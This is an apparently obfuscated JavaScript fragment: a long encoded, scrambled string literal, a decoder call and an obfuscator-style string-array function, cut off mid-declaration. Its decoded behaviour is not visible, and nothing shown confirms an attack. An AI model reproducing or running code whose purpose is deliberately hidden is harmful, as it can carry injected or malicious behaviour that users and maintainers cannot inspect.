F%16%1D:NY@%17WQCAET@%00VQCF@EYT!%13%16:%5E%5CK%0D%16%04%12%1DH%12%11%1C%01A%5BF%1C@@_TS@@VA%08%5ETQAFZK%1B%18%0A-N%5EEFH%5ERLC%19AAD%5CTSZM%088%05%04(JN?%12%09;T%19%03%01%13%12%1AK%12%19%1C%01%13%07%04%02%01D(%06%1D?J%0D%09%11%0F%10%02%1A%1E%1EO%03%15%1B:%5BX%0B%1D%01%15%06%04%1DQX:(87%5EZX%5BG1-*2%5BXY%12%02%14%1D%15%07%18%1F%01D%20%1C/8YY%14%16%04%07%03%01%1FP%0C%01%22%3E%5EZZ1.%1C+%5B_X4(%1E/IZ%5D2(%06(LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS%15%02%13%3CG%13%0D%20=Z%0A%02%0A%10%14%01%18S$(%1F):%04%1A%20:-T%19%07%06%18%10%05%19%00%0AA*%1B%25:XF%1F%13%16%02%06%03%1EOL%0E73;YYF?0&%1C%3EYY2LH%0E%0EAB%17%0D?%16%07%11=YY2Y0%3E%209J%16%1A%0A%02%07%1F%1C%1FP.)6;%5EZ%0A%02%0A%10%14%01%18SY%5BD?J(+.*%5B49%3CX%5EXZ+D?%3C.-X*-2MLXWX*-FOI%5B%1D&%1D9GMHY%5E%18%20%11%22LHZ_%0E%17%05%01%07%15%1A%19%1DQ%13%20%3E)%5B_%08%03%15%1B%11%13%1DV%5BZ+2MJ%5B%5E2%1A%3E%20LHZ%5C%5B$%3C6%20IZ_Z%0C%16%1A%0A%02%07%1F%1C%1FP%18.0;%5EZ%0A%02%0A%10%14%01%18S%20%1B%225IZ%5D%2248\'LHX%11%17%09!GMJ%1C%1C9%20XFO8%1A=%3CYY%12%02%14%1D%15%07%18%1F%01D88%22;YY%14%16%04%07%03%01%1FP.--?%5EZZ%1F+!)%5B_X(%19$+IZ%5D%3E#%14%22LHX3#%129GMJ*1:=XFO8%1E%208YYD%133%16=%5BX%5B%00%20$;%5EZZ9%20%3C-%5B_X(7&(IZ%5D%006;\'LHX/48%3CGMJ%14%0E%009XFO%02%20%15%3CYYD%17%10%128%5BX%5B%1C%05%18:%5EZZ%1F+!)%5B_%0E%17%05%01%07%15%1A%19%1DQ%03(/)%5B_%08%03%15%1B%11%13%1DV%5B%1A%17+5IZ_(%20%25%05)IZ+%5BX%0D%09%11%0F%10%02%1A%1E%1EO1)=%3E%5BX%0B%1D%01%15%06%04%1DQ16%12&%5B_X%16%08%1C,IZ%5D:%3E(#LHX%1D%145!GMJ%14%0E%009XFO%0E#%124YYD%0B%256%3E%5BX%0D%09%11%0F%10%02%1A%1E%1EO%0B%256%3E%5BX%0B%1D%01%15%06%04%1DQX49:(+.Z+2M:XWX*-DEJ(+XP%5B49%3C%0E%0EAB%17%0D?$%1D%145YY2Y%12%20%14%22J%16%1A%0A%02%07%1F%1C%1FP%3E!);%5EZ%0A%02%0A%10%14%01%18SY)(--%5B_Z*!:%0E,%5B_.YY%12%02%14%1D%15%07%18%1F%01D0*%03:YY%14%16%04%07%03%01%1FPG%176%1E;%5BXY454%19;%5BX-GM%1C%15%03%1D%12%04%06%0B%0FS%05%12%089GM%1A%01%13%07%04%02%01DI%07%0F%03%14%1F%09DI(+X*-FM:XWX*-DEJ(+XP%5B49JR%5D(,%5BNO:.+%0E%17%05%01%07%15%1A%19%1DQ=9%0B(%5B_%08%1E%12+!IZ-&9%3E\'LH.K%0BCC%08%06:%00%1394XF9Z%0E%10%06%1F%13%1B%0D%0E%1DV%1C)%02&LH%08%04%16%05%05%1D%0AA%5BQT*%17=%02(%5B_.YYF?%06%1B?%3EYY2%19%07%06%18%10%05%19%00%0AA:%25%1A8XF%1F%13%16%02%06%03%1EOLI%04%1E;%3EXFMK%5B%5DRZ+2OIX%5D(Z+29:X-.,YFMJ%5B%5D(*%5B4?@X-.ZQD?%3C.%5D(Z+29%3CX-.,+D?%3C.-XP%5B49%3C._%0E%09B%5C%03%03(7%1C(;GM%3CN3%19%209T%02%14%1D%15%07%18%1F%01D%0A&%1A:YY%14%16%04%07%03%01%1FPGO@X-.ZQD?%3CZ%5D%5BZ%5B4O:.+(Z+29J%5B%5DX*%5B49%3C(%5D(,-FIJR%5D(,Y%12%02%14%1D%15%07%18%1F%01D$#%15:YY%14%16%04%07%03%01%1FPG%10%18%03%13%1C%17PG?%3CX-.XY4O@X-.ZQD?%3CXWX*-2%19%07%06%18%10%05%19%00%0AA%14$%158XF%1F%13%16%02%06%03%1EO);%019%5BX%5B%08%1C%12;%5EZZ9%20%3C-%5B_X(7&(IZ%5D2(%06(LHX%11%0B%028GMJ%1C&%176XFO%06%0B%05;YYD%072%109%5BX%0D%09%11%0F%10%02%1A%1E%1EO%03%0D\'?%5BX%0B%1D%01%15%06%04%1DQXD?%3CXWX*-DLJX-X*-2?J(+X*-2MHX%5E%00%142%20LHZ%0B%15%04%1E%0C%10%08%1C%18S8%1D8-IZ%0D%01%14%04%1A%16%0FS%5EX*+D?:XWX*-2O:X-.,-D?%3C.-X*-2?JR%5D(,-2MJ(+%0E%17%05%01%07%15%1A%19%1DQ%13%06*(%5B_%08%03%15%1B%11%13%1DV%5B4%12,#IZ_(%06*%1C)IZ+%5B%201%18(IZ_%0E%17%05%01%07%15%1A%19%1DQ5%055(%5B/%1699F%1F%13%16%02%06%03%1EO19%03;((%15\'-%3CH%0B%0BCC%08%06:6:!=XF9%5C*%0F%06;K%09%11%0F%10%02%1A%1E%1EO%25%068?%5BX%0B%1D%01%15%06%04%1DQX.1%0A8%5EZX%5B49%1C%15%03%1D%12%04%06%0B%0FS#%1139GM%1A%01%13%07%04%02%01DITQ(%16%22%09-IZ+%5BXY4O:.+%0E%17%05%01%07%15%1A%19%1DQ%07%0B!(%5B_%08%03%15%1B%11%13%1DV*%3E%15*LHX%05%02%10%3EGMJ*1:=XFO%0E73;YY%12%02%14%1D%15%07%18%1F%01D%16%0B%049YY%14%16%04%07%03%01%1FP%004%054%5EZZ1%0C%1E,%5B_X%1E%20%0B#IZ%5D%14%01\'%20LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS/%0A%04:G%17%14%1F%3CZ%0A%02%0A%10%14%01%18S$(%1F):%00%03%1F;-T%19%07%06%18%10%05%19%00%0AA&%00%1C;XF%1F%13%16%02%06%03%1EO-.+:%5BX%5B%04%03%25%22%5EZZ%17%17%17)%5B_X%1E%20%0B#IZ%5D%1C55\'LH%0E%10%06%1F%13%1B%0D%0E%1DV%1C%03%16%25LH%08%04%16%05%05%1D%0AA%07%1E%1A%02+G15%16\'%5BXYDL%120%0C?YYF9Z%0E%0EAB%17%0D?%169\';YY2Y%0242#J%16%1A%0A%02%07%1F%1C%1FP%3E%17%089%5EZ%0A%02%0A%10%14%01%18SYXGO:(%5D(*%5BNO:.+X*%5B49%3C.%5D(,-4O:.+(Z+29%3CZY%5BZQD?%3CX%5EXZ+D?%3C.-X*-2MHZ%5D(,Y4O@X-.,%0D%09%11%0F%10%02%1A%1E%1EO%0F%0E)?%5BX%0B%1D%01%15%06%04%1DQX%3E%0B9%3E%5EZX+%3E1%0B%3E%5EZ,XF%19%07%06%18%10%05%19%00%0AA%3E%06%10;XF%1F%13%16%02%06%03%1EO%0F%12%180%5BX%5B6%0D*%3C%5EZZ%17%17%17)%5B_X%12#%0C+IZ%5D*69#LHX%054:8GMJ6&%108XFO%12%12%0F:YYD-.+:%5BX%5B%1C%15%00=%5EZZ%1F?%00&%5B_X%16%3E:(IZ%5D%1C55\'LHX?%3C)%3CGMJ%1C%1C9%20XFO%0E73;YYD%072%109%5BX%5B%00%20$;%5EZZ%13%3C%07.%5B_%0E%17%05%01%07%15%1A%19%1DQ%1F?%00&%5B_%08%03%15%1B%11%13%1DV%5BP+2O:._(ZQD?%3CXWX*-2%19%07%06%18%10%05%19%00%0AA%22\'%146XF%1F%02%1C%18%00%05P%04)95K%1C%134*LH(#;?8GM%3CH%04%16%05%05%1D%0AA%18;+7OG%0F,+0X*-F?%20%00%1C;T%07!%06$%5B_.K9%06(,%5B%1D%3E)6D?%3C_#%1D%22!GMHH%0B%15%04%1E%0C%10%08%1C%18S%3C%3E%0E#IZ%0D%01%14%04%1A%16%0FS%11%17%09!GMJ%10=%3C=XFO%1288=YYD%03%11$9%5BX%5B6%0D*%3C%5EZZ%17!1-%5B_X%12#%0C+IZ%5D*69#LHX%11%03&?GMJ*%1F8%3EXF%19%0D%16%02S%16:=%22Z%15%03%1D%12%04%06%0B%0FS?8$6GM%1A%01%13%07%04%02%01DIX-(Z+4O@X-.,%5B4O:.+.Z+29:X-.,+DEJ(+.,YDLIX%5D(Z+29:X-.,%5BGOJ(%5D(,-4O:.+ZXZG%03%0D\'?%5BXYF%19%07%06%18%10%05%19%00%0AA%101?7XF%1F%13%16%02%06%03%1EOLJ(+XP%5B49HX%5EX*-DEJ(+XY%5BD?J(+.*%5B49J(+.XYDLJ%5B-X*+NO:.%5DRZ+29J(%5D(,-29J(+Z*%5B49%3CZ%0B%15%04%1E%0C%10%08%1C%18S48%20%22IZ%0D%01%14%04%1A%16%0FS%5EX*+D?:XWX*-2O:X-.,-D?%3C.-X*-2?JR%5D(,-2MJ%5B%5E%04?$!LHZ%5C%5B4$%01!IZ_Z%0C%16%1A%0A%02%07%1F%1C%1FP*%06%224%5EZ%0A%02%0A%10%14%01%18SYXD?%3CXWX*-DLJX-X*-2?J(+X*-2MHY%5E%14%05%18#LHZ_XY%5B4?J(-XP%5B49%3CX-X*-29J(+.*%5B49%3C(%5D(,-2M%1C%15%03%1D%12%04%06%0B%0FS%11%1777GM%1A%01%13%07%04%02%01D%20::?YYD%0B%256%3E%5BX%5B6%0D*%3C%5EZZ==%00,%5B_X4%20%0C-IZ%5D*69#LH%0E%10%06%1F%13%1B%0D%0E%1DV2(%06(LH%08%04%16%05%05%1D%0AA%5B-.*%13,%25+%5B_.Z+2M:XWX*-DEJ(+XP%5B49%3C%0E%10%06%1F%13%1B%0D%0E%1DV%10%10%0A(L%16%25%064%5D)8%17&_%05%20%1B7C15%1E1Z%0A%13%00%0A%12%07V&%1F%11\'Y(%1A:%3EY%079%14&_%01%25%017A%08%04%1D%11%07%19%5DGO:.%5DRZ+2MHH%1A%16%05P%18%14%05;K%3E%154$L8$%054%5CXD?:X-(ZQD?%3C.%5D(Z+29%3CX-.,+D?%3C.-X*-29H_#%1D%108F_%0D%16%02S%20%1B:#%5C&%22%1E6K%19%05%13S%05%1E)7RLQ%1CDCBD%5ETLC%0EBAF)PHH%0D%1F%14%04O)%09%3C1H%06%18%06%08%04%5B%05%1E)7SLQ%0BGCF1WIQ%1CDCBF%5EPHZ%0D%00%06%19%1B%07%09%5B%05%1E)7F%1F%02%12%05%16QX%5E%5DWE@BT@%00VQCFBBYU%17%0C+1NY@%00VQCBBG%5D_%1CPCF5BYT)%09%3C1NZ+4O:(WX*-DEJ(+.Z+D?%3C.+X*-2?J(+.*%5BNO:.+.J%12%1D%01%00%18M%10%10%03%0ADIC%19BA@_UTESEDEYTHI%05%1E)7RLQ%1CBCA@%5BPDC%0EBA@_%20HH%0D%10%1E%1E%1C%10A%1C%1C!6M%182%114-%3E%19?(9Z%04%06%179M&%0D-%3E%5E%04%01%14\'HJ(+_%20%1B:#L%5B%5D(*%5B4?JR%5D(,-D?J(+.,%5B49%3C(%5D(,-4O:.+.XYD%0B%0B!1X8%19#)I%04%06%179%5C%3E%0F44_H%20%1B:#%5C%5B\'%18$7E%172%191ZT)8%17&H%0B%11%03%15%0E%0FZ%10%17%00%14PGRVBCE%5C@%00VQ@FD@YU%17%0C+1N%3C%18%20#%5D*!%006%5DGO:(%5D(*%5BN?%3CXWX*-2O:X-.,-D?%3C.-X*-2?J(+.,YPLQ%0BGCFA,IQ%1CDCBD%5ERHI%5EC%09A_WUK%5BC%1EB_UUFBZJ%12%1D%01%00%18M%10%10%03%0ADIC%0EBA@YPLC%19AA@%5EWSZL%00%1C((YIC%0EBAGYVLC%19AACZTVZM%3E%19?(OJH%14%01%14%11%04_%1C%0E%0B%10%1E%1E%1C%10A:%13:6M&%01%20%22%5E%04%01%14\'H4%1D%17;XK%19%05%13S%1D%14=7RLQ%1C@CAB_RDC%0EBA@%5DUHH%01%1B%18%1C%0AL%0A%14:4MX_%0BPCFCBBZAQ%0BGCAB,MH%00%01%1A%05%13%07L%0A%14:4X%0B%0C%05%12%16V%5B@IYSUASC%1EB_TQGGZK%1B%08(&N?%1687QYJ(-X*+D?%3C.%5D(Z+29%3CX-.,+D?%3C.-X*-29%5E%5BF%1CC@%5DRUC%5BC%09A_QV0_IY@%00VQFF@G%5DY%5CQKOZJ%12%1D%01%00%18M%10%10%03%0ADIC%19BA@_VRCSEDEYQHI%1D%14=7RLWFOCG%5D_%0BSCFF@EF_%1A%04%06%179M&%0D-%3E%5E%04%01%14\'HJ(-X*+D?%3C.%5D(Z+29%3CX-.,+D?%3C.-XP%5B49%3C.Z:%149(MZ%0E%14%01%14%11%04_%1C%01%13%07%04%02%01D%16%03%12;J%0D%03%01%15S%1D2%088R?C%17%03%11%17%03%0D&%0A%11%1C%11%18%03MHCF@FBD%5DV%15-7%1E2%15MHC%1C%05%00%06%04RLI%17%10%17%1E%12%1B%06%05%01%03%11X%14%07%0EC_T%1C%13%16%0CFMQDDF%10%03%08%0F9%14Q%5DR%02%0C%0F%1AT_S%1F%1C%17%16%07K%5BY%1F%07%17%0C%15%03%17%12%19F%00%09%19T_S%03%070%12%06%18%1A%11RCF%07%16%1E%06%02RCF%00%06%1E%195%1F%09%11%25%1B%15%11S%5CM%11%03%1E%14%17%02RCF%0B%15%01Q%5DR0%10%13%3C2-%1B%11%0A%040\'#2%20%0F_0.&%1F!A3%0E%02%16%1E7%04%17%117%0B%07%1A%15%18%13%05MHC$%3E\'%22RCFRBD@D%1E%1F%14?75Q%5DR9*7#;%3E%18%1FY%20%0D%17%1D%03F%1D.%11S?!93E%25P%0D-9%20%0F%06MHCFCFB%14=%17!%00%13Q%5DR%5DP_CEMD%22%04,%22.4Q%5DR%0B%02%12%17%19Q%5DR0%10%13%3C2-%1B%11%0A%040\'#2%20%0F_0.&%1F!A3%0E%02%16%1E7%04%17%11MHC%07%1E%17%1D%12%1CFMQ%19%00%02%07%1BYI%5B%13%01%18%13%04%06K%12%14%11%12%15%09%00%0DZ%12%1B%1BRCF%16%15%03%07%13RCFWBAEFA_U.%1D%20#4$MHC%1C%10%1A%12%1B%0D%11C_T%07%04%14MHC%07%05%06%1F%19%0F%0A%00%0DT_S%04%04%0A%05%11T_S%19%07%14C_T%1C%02%03%18%10%5C%5B%5E%15%18%16%04%1A%12%1D%12%07%11%03%05M%05%1B%1CQ%5DRYWPGHC%15%01%3E%04*?T_S%05%0D%10%16%1B%1F%07%13RCF%12%1C%14%1AS%5CM%11%03%19%1E%02%13%3E%1C%06%0BQZQ%02%12%10%17C_T@@;%07%1A%150%1CQ%5DR%1B%00%14%1D%01%00S%5CM%11%03%04%1D%15%15%12MHCFDBO%03!%224%22%18Q%5DR%0F%06%12=%05%11%1BRCF%0F%1A%12%18%03%13%0D%10C_T%07%13%03!%17%03%19T_SCP!%175::%10RCFWBE@@A=!%3C%079%0ES%5CM%07%07%00%10Q%5DR)%0F%0A/Q%10%19%1A%09%0A%08%07*T%10%16%01%0F%03%10T_S%14%1F-,QZQ%058))C_T%03%221%22FMQ(%05?=MHC%04%04%07%1ERCF%15%1C%18%12%02RCF%0E%00%05%04%05MGL%11%1D%15%13%13%03E%02%15%07%14%00%05Y%0B%0C%0BQZQ%1A%12%06%04%12%1CT_S%04%01%04%08%15%1DQ%5DR%0E%0A%08%15%1D%18%0FRCFC_T%5BS%5CM%0C%0DQZQ%1B%12%1C%0B%09%10T_S%04%1D%00%05%11%02%07S%5CM%10%12%15%05%01%05RCFYQZQPRCF9IT_S%16%18%13%03%1A%157%1E%1E%04%07C.M%15%04%1E%0C%10%08%1C%18S%3C2-,IZ%0D%01%14%04%1A%16%0FS%5E2%1A%3E%20LHZ%5D%5B4%12,#IZ_%0E%17%05%01%07%15%1A%19%1DQ%17%17%17)%5B_%08%03%15%1B%11%13%1DV%5B%05%09%1F%01%0E%15V(,Y4O:.+%0E%17%05%01%07%15%1A%19%1DQ9%16%12)%5B%15%06%1C8F%1F%13%16%02%06%03%1EO19%03;(%12%05%02,%3CH%0B%15%04%1E%0C%10%08%1C%18S4%06%1F,IZ%0D%01%14%04%1A%16%0FS%11%17%09!GMJ%10=%3C=XFO%1288=YYD%03%11$9%5BX%5B6%0D*%3C%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP6%15%06;%5EZ%0A%08%5DW%06%11-%00%14:*LH.K%1C%134*LH(#;?8GM%3CH%19%1155GM:%3E%1E4%20XFO4%05%199YY2Y%19AE%14%13+%1C/77%5EZ,K%12%02%14%1D%15%07%18%1F%01D%20%00%1C;YY%14%16%04%07%03%01%1FP%00%06%256%5EZ*%07%0B!(%5B_.*%1B6%0B.%5B_.YYT%198%02%11;YYT%02%14%1D%15%07%18%1F%01D%02%20%1D6YY%14%16%04%07%03%01%1FP%00%06%256%5EZ*!:%16%22%5B_.J%0D%09%11%0F%10%02%1A%1E%1EO!5%1D3%5BX%0B%1D%01%15%06%04%1DQXDEJ(+XY%5BD?J(+.*%5B49%3CZ_YY%5B4?J(-XP%5B49%3CX-X*-29J(+.*%5B49%3C(%5D(,-2MJ%5B%5D%5B*%5B4?@X-.ZQD?%3C.%5D(Z+29%3C.%5D(,Y4O:(%5D(*%5B49%3CX-X*-29J(+.*%5B49%3C(%5DRZ+29%3C._%0E%17%05%01%07%15%1A%19%1DQ)%20%01$%5B_%08%03%15%1B%11%13%1DV%5B%1E%1A%255IZ_(%20%25%05)IZ+%5BX%0D%09%11%0F%10%02%1A%1E%1EO%250%1B3%5BX%0B%1D%01%15%06%04%1DQX%041%0D:%5EZX%5BG=6%18\'%5BXY%12%02%14%1D%15%07%18%1F%01D4?/7YY%14%16%04%07%03%01%1FPGOJ(%5D(,-4O:.+%5EZQD?%3CZ%5D%5BY%5BD?J(+.*%5B49%3CX%5EXZ+D?%3C.-X*-2MHY%5E&%1B%20$LHZ_%0E%17%05%01%07%15%1A%19%1DQ%07!%06$%5B_%08%03%15%1B%11%13%1DV%5B0%1B!+IZ_XY%07%07,.%5B_Z%0C%16%1A%0A%02%07%1F%1C%1FP%3E-27%5EZ%0A%02%0A%10%14%01%18SY%5BG?J(-RZ+2O@X-.,%5B4O:.+.,%5B49H(%5D(*%5B4?J(+.Z+D?%3C.+X*-2?J(+.*%5BNO:.+.,YDLI%048\'?XFMK%5B%1D&%1D9GMHZ%0B2%1A&*LHH%10%06%1F%13%1B%0D%0E%1DV%00:&+LH%08%04%16%05%05%1D%0AA2/%1D%20XFO(%3C.?YYD)3%17;%5BX%5B&+9?%5EZZ%17%17%17)%5B_X09#(IZ%5D:%3E(#LH%0E%10%06%1F%13%1B%0D%0E%1DV%00%14:*LH%08%04%16%05%05%1D%0AA2/%056XFO%06%03!%3CYY%12%02%14%1D%15%07%18%1F%01D4%15;6YY%14%16%04%07%03%01%1FP%0C%01%22%3E%5EZZ)%0E%13,%5B_X%16%08%1C,IZ%5D%14%01\'%20LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS%19%1155GM%1A%05%17%01Q!%0C#$N%5EC%1EB_PQGF%5EA%08%5ETYBFZJ%07%07%0D%0D%16%5E%22%127*XIC%19EA@%5EUVV@FDEZMH%00%01%1A%05%13%07L0%1016X%0B%0C%05%12%16V%5B@IYRWCSC%1EB_TQBBZK!%0C#$NW%14;%22)%5BIC%0EBAC_\'LC%19AAA%5CSVZL%5BA%1F%5BTQC@CT@%17UQCF7XK%0D%16%04%12%1DH%12%11%1C%01A%5B@EICYIQ%1CDCCD_SHI\'%1065RLQ%1CDCAC%5CPLECDBDF_%1A%10%19%1D%02%04O%0F8%043N%16:=%22%5C5%03%1D%12%04%06%0B%0F%5B%15%12%0B7G%13\'5:%5BX%5C.)6;%5EZ%5D%25%0170%5B__0!%07!IZ_ZYYT%25$2&%5BXK%03%01%15S;)%0B5R%0F8%043(%16%14)#IZ%5D&%175%20LH.M%05%10%02O%037%023NY@%20UUG@FFD%5BS?C%0EBHCZ%22SC_H%06%18%06%08%04%5B%11%25%005SLWEODG%5D_%0BSCDEC@FM%12%04%1F%07%12%18G%037%023Z%0A%13%0E%17%04S%5EC%09I+%5C%256B%5EA?%5BSRC@DBEF%5E%06%25%076LQ%22%3E%1B6I%5BA%1F%5DTPBEC%5CFYUSG_IY@%00PQCFFGU_%1CPCFC7YT%06%13%16%17%18J%13%0E%17%04S%5EBHFYSVVF%1CC@_TS@_I%16&%1E!%5C%5BDECAWPDC%19AA@_TWZM%08%16:=%22:*=\'9XF9%5C%18/%044+%22%0C&%22%5EZZ%25%19%0B+%5B_.J%1B6%13$(;%03%12:GM%3CN7%22+%3ET%19%03%01%13%12%1AK%12%19%03%01%13%12%1AK%12%16%04%07%03%01%1FP%08.35M%0E%17%05%01%07%15%1A%19%1DQ98%10$%5B?%02%196F%1F%13%16%02%06%03%1EO19%03;(8%01%07%22%3CH%0B%15%04%1E%0C%10%08%1C%18S%1A%03%04%22IZ%0D%01%14%04%1A%16%0FS%5E%00%00%11!LHZ-%22$%1A%22LH.%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP*%0A%035%5EZ%0A%02%0A%10%14%01%18S%16%3E:(IZ%5D*%18;%20LHX%19%19;!GMJ%1C%1C9%20XFO8%1A=%3CYY%12)7%1C?%5BXK%09%11%0F%10%02%1A%1E%1EO%03%11%160%5BX%0B%1D%01%15%06%04%1DQXD?:X-(ZQ49JR%5D(,-D?J(+.,%5B49%3C(%5D(,-4O:.+.X%5B49%1C%15%03%1D%12%04%06%0B%0FS7%18\'5GM%1A&.%03%3CM49Z%10%19%1D%02%04O%07%0C*3N%12#%04!IZM%10%1E%1E%1C%10A%04%1E#4M%00%06%17%3C%5EZJ%13%00%0A%12%07V*%18#*Y%0E%09%02?YYT%07%0E%1D%05%07Q),%22\'N%19\'%16=GMZ%10%19%1D%02%04O%25$:0N%16&%06+IZM%05%10%02O1%1B%090NY@%00PQCFEGUYQTFNZJ%0B%03%01%15S%01126T%13%09%1A%1A%16Y%25%15%1E\'O%5EC%1EB_QWDF%5EGHZTWZ_%08%02%07%06%10%02%1B%5E&%0B%0A)M%1A%10%17%00%14PGURBGCCU_%0BSCFC@BF%5E4%09%0C5LX_%1CPCEDA%5D_%0BSCGFBBF_%16155LX_%1CVF%14%10%15AZIQ%3CAAGG%5BRUACZJ%12%1D%01%00%18M%10%10%03%0ADIC%19AA@%5BWQ%5E@FFHWM%5B&%0C%097MGT%19GFCGEJT%0EAFCAB%5DMZ%08%1A%16%05P%3E%13%155KQSK%0C%0B%0F%00%02S%02%09%18%22%5C%187%0A9+%18&%225+H%07%11%1DD,%07%185LX_%0BWCFBF@JRTF@GXK%14%08%04%07V%1C%07%01)_%16%1B%1F%1F%14X%22%10%0F5J%5BGIVSW%5EF%1CCA_PW@_Z%0A%03%18%0D%15%10%1E%5B%3C%04%01%22H%08%15%12%02%15OLQ%1C@CAB%5EQDECFFAF%5E,%07%185LX%5EWPBEAT@%00VQCFAEYT%0B%17%020NY@%17VPDNETCF_%03%01%13%12%1AK%0C%05%12%16V%5BA%08%5ETVB5%5EA%1F%5DTRGGEXJ%22%10%0F5K%5BA%08%5DTQ@@VA%1F%5DTQCDBXK%00%12%105%5DXJ%12%1D%01%00%18M%10%10%03%0ADIC%0EBAGYVLC%19AACZTVZL%3E%05%1E)YIC%19AA@%5DUU%5E@FGF%5DMZ%08\'%04%056DY%02%1E/6*%07%074$.%5E%00%08%07)?8%1A%256,X%00%12%105_-Y@%20VWGEFBGZSDK_ZJ%0D%0D%16%04%12%1DH%12%11%1C%01A%5BF%1CC@%5CSSC%5BEFE%5ERHI;%07%1F6R%0B%17%020O%02%09%18%22:*557-PLQ%1CDCDB%5EPLENAAIF%5EIC%19GA@%5ERVV@FDGXMZ%11%04%16%10%1BT%19%1C%0E#+%01=4%25$:0.Y!%18%10\'ZM%0E%13%02%0A%05%0AH%15%12%02%15OLWJFBG%5D_%0BSC@FFCF%5E4%09%0C5LX_%0BSCE@E@BT%19BFE21F_%16155Z%5BT%06%13%16%17%18J%13%0E%17%04S%5EC%1EB_QUFB%5EA%08%5ET#B@ZK%25%15%1E\'N%01126S%0F%20%0A%3E((3)%22%3CL%5EC%1EB_RUGF%5EA%08%5ET%25CBZKX_%0BSCFGDDBT%19BFBA5F_%03%01%13%12%1AK%12%19%1C%0E%10%06%1F%13%1B%0D%0E%1DV%22$%02,LH%08%04%16%05%05%1D%0AA%00189XFO84??YYD%072%109%5BX%5B*4%02:%5EZZ9%20%3C-%5B_X%02%11%16-IZ%0B%0BCC%08%06O6C%1E:M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DRE%0BH%09B%5C%03%03%5D/%00%17;R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AAAF%0EJ%08%5DW%06%11X2A%18$Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSDD%0CK%17VR%14%14%5D0B%20/%5C%15%03%1D%12%04%06%0B%0F%5B_%08%03%15%1B%11%13%1DVBE%0DT%1CS@%11%11_%13.6*N%10%06%1F%13%1B%0D%0E%1D%5EZ%0A%02%0A%10%14%01%18SBG%12_%19AE%14%13%5E%18%3C+8K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQCW%19Z%0BD@%16%12A%1726=N%17%05%01%07%15%1A%19%1DYY%14%16%04%07%03%01%1FP%5ES%1CH%0EAB%17%0DJ4%03%3E8L%16%1A%0A%02%07%1F%1C%1FXF%1F%13%16%02%06%03%1EOVT%0EM%0BCC%08%06O%1C8%09:M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DPK%0BH%09B%5C%03%03%5D\'%182;R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AAAN%0EJ%08%5DW%06%11X&%19%0A&Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSEG%0CK%17VR%14%14%5D%1E6%1D-%5C%15%03%1D%12%04%06%0B%0F%5B_%08%03%15%1B%11%13%1DV@A%0DT%1CS@%11%11_!%0C%11(N%10%06%1F%13%1B%0D%0E%1D%5EZ%0A%02%0A%10%14%01%18SBI%12_%19AE%14%13%5E%04%25%0C:K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQD_%19Z%0BD@%16%12A-S%19?N%17%05%01%07%15%1A%19%1DYY%14%16%04%07%03%01%1FP%5ET%1CH%0EAB%17%0DJ(G\':L%16%1A%0A%02%07%1F%1C%1FXF%1F%13%16%02%06%03%1EOVS%0EM%0BCC%08%06O%185\'8M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DSJ%0BH%09B%5C%03%03%5D%11%0B%3E9R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AABO%0EJ%08%5DW%06%11X%04!2&Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSEF%0CK%17VR%14%14%5D(%1F%0D.%5C%15%03%1D%12%04%06%0B%0F%5B_%08%03%15%1B%11%13%1DVBG%0DT%1CS@%11%11_18%00+N%10%06%1F%13%1B%0D%0E%1D%5EZ%0A%02%0A%10%14%01%18S@C%12_%19AE%14%13%5E:%0EW:K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQB%5E%19Z%0BD@%16%12A%133K?N%17%05%01%07%15%1A%19%1DYY%14%16%04%07%03%01%1FP%5DW%1CH%0EAB%17%0DJ%12%3EE:L%16%1A%0A%02%07%1F%1C%1FXF%1F%13%16%02%06%03%1EOS%1CH%0EAB%17%0DJ,J%20:L%16%1A%0A%02%07%1F%1C%1FXF%1F%13%16%02%06%03%1EOUS%0EM%0BCC%08%06O%1C%3E*8M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DPF%0BH%09B%5C%03%03%5D\'%14%08:R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AA@G%0EJ%08%5DW%06%11X%10%14@*Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSO%0EJ%08%5DW%06%11X%14%1D3)Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSGB%0C%0DF\")")}();function sWuC(){const MRlC=[x23gb.N4Acb(0),x23gb.J12cb(1),x23gb.Zlndb(2),x23gb.Vgidb(3),x23gb.Rbddb(4),x23gb.N67cb(5),x23gb.lBCdb(6),x23gb.BTpdb(7),x23gb.N4Acb(8),x23gb.J12cb(9),x23gb.Zlndb(10),x23gb.Vgidb(11),x23gb.Rbddb(12),x23gb.N67cb(13),x23gb.lBCdb(14),x23gb.BTpdb(15),x23gb.N4Acb(16),x23gb.J12cb(17),x23gb.Zlndb(18),x23gb.Vgidb(19),x23gb.Rbddb(20),x23gb.N67cb(21),x23gb.lBCdb(22),x23gb.BTpdb(23),x23gb.N4Acb(24),x23gb.J12cb(25),x23gb.Zlndb(26),x23gb.Vgidb(27),x23gb.Rbddb(28),x23gb.N67cb(29),x23gb.lBCdb(30),x23gb.BTpdb(31),x23gb.N4Acb(32),x23gb.J12cb(33),x23gb.Zlndb(34),x23gb.Vgidb(35),x23gb.Rbddb(36),x23gb.N67cb(37),x23gb.lBCdb(38),x23gb.BTpdb(39),x23gb.N4Acb(40),x23gb.J12cb(41),x23gb.Zlndb(42),x23gb.Vgidb(43),x23gb.Rbddb(44),x23gb.N67cb(45)];sWuC=function(){return MRlC;};return sWuC();}function 